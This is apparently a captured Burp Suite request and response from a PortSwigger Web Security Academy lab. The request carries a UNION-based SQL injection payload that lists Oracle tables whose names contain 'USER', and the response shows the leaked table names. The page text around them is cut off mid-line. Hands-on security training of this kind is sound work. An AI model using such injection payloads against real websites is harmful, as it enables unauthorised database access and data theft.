 Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+union+select+null,table_name+from+all_tables+where+table_name+like+'%25USER%25'--
HTTP/2
2 Host: 0a06009303a5ea158017807f000a0022.web-security-academy.net
3 Cookie: session=gSy28t1mzplW9nGrtoNFppXVZDvZBLOx
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a06009303a5ea158017807f000a0022.web-security-academy.net/filter?category=Lifestyl
e
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
across the globe in time for the big da
will be ready to scatter in the areas o
94 *Make sure you have an extra large free
95 *Decant the liquid into small plastic t
structure during transit).
96 *Allow 3 days for it to refreeze.*Chip
resembles snowflakes.
97 *Scatter snow.
98 Yes! It really is that easy. You will b
unless you let them in on the secret. W
purchases for every referral we receive
99 Snow isn&apos;t just for Christmas eith
that&apos;s 365 days of the year. Remem
snow melts, and allow 3 days to prepare
disappointment.
</td>
100 </tr>
101 <tr>
102 <td>
APP_USERS_AND_ROLES
</td>
103 </tr>
104 <tr>
105 <td>
SDO_PREFERRED_OPS_USER
</td>
106 </tr>
107 <tr>
108 <td>
USERS_JKSIQW
</td>
109 </tr>
110 </tbody>